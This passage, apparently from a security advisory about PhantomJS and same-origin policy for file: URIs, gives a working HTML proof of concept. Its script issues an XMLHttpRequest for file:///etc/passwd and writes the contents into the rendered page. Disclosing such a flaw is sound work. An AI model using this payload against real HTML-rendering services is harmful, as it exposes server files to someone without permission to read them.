 origin. This load can occur through a subframe, link, location set, call to window.open(), etc [1]
(https://web.archive.org/web/20191220171022/https://developer.mozilla.org/en-
US/docs/Archive/Misc_top_level/Same-origin_policy_for_file:_URIs).
Hence the supplied HTML with the following contents:
File: test.html
<html>
<head>
<body>
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
</body>
</head>
</html>
when parsed by PhantomJS, it can read the contents of /etc/passwd by issuing an XHR
request.
[DEBUG] result.png